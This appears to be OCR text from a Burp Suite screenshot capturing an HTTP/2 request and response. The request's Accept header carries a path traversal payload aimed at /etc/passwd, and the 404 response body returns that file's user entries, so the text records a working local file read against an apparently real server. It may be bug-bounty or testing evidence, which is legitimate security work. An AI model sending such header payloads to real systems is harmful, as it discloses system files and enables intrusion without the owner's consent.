 Send
Cancel
HTTP/2
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 GET alidator/ HTTP/2
2 Host:
3 Referer: https://www.
4
5 Accept: ../../../../../../../../etc/passwd{{
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.114
Safari/537.36
8
9
1 HTTP/2 404 Not Found
2 Date: Sun, 02 Oct 2022 10:40:21 GMT
3 Content-Type: text/html; charset=utf-8
4 X-Frame-Options: ALLOW-FROM https:// .com
5 X-Xss-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Cache-Control: no-cache
8 X-Request-Id: 3e4e64ec-8b62-4bd5-ac9e-87999a4abf19
9 X-Runtime: 0.003739
10 Strict-Transport-Security: max-age=31536000
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28
29
30
31
32
33
34
35
36
37
38
39
40
41
Search... 0 matches
Search... 0 matches
Done
1,745 bytes | 205 millis